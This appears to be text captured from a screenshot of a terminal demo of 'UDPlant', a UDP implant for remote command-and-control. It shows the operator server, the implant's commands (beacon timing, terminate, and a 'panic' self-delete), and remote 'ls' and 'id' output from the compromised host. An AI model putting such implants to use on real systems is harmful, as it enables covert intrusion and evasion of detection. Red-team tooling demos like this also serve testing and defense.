 tester@ubuntu: ~/server/target/release
tester@ubuntu:~/server/target/release$ ./server
###########################################################################
#      UDPlant - UDP implant made by trickster0 from Telspace Systems     #
###########################################################################
[+]Connection Initiated.
[+]Implant Armed.
Commands:
########################################################################
#    beacon - this command can set the beacon time. Format is seconds. #
#    EX: beacon 25                                                     #
#    terminate - closes the client                                     #
#    panic - closes the client and deletes the implant                 #
#    Note: when using pipe, dont put spaces before or after it.        #
#######################################################################
Agent:~$ ls -l
ls -l
total 2564
drwxr-xr-x 5 tester tester    4096 Aug 17 17:10 build
drwxr-xr-x 2 tester tester    4096 Aug 17 18:06 deps
drwxr-xr-x 2 tester tester    4096 Aug 17 16:30 examples
-rwxr-xr-x 2 tester tester 2602336 Aug 17 18:06 implant
-rw-r--r-- 1 tester tester      78 Aug 17 17:10 implant.d
drwxr-xr-x 2 tester tester    4096 Aug 17 16:30 incremental
Agent:~$ id
id
uid=1000(tester) gid=1000(tester) groups=1000(tester),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),118(lpadmin),129(sambashare),131(libvirt)
Agent:~$
tester@ubuntu: ~/implant/target/release
tester@ubuntu:~/implant/target/release$ ./implant